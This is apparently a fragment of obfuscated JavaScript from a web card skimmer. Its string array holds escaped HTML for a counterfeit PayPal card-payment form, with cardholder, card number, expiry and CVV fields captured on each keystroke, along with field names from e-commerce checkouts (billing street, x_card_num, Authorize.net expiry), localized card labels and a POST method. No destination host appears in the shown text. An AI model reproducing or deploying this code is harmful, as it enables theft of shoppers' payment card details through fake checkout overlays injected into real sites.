fG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x20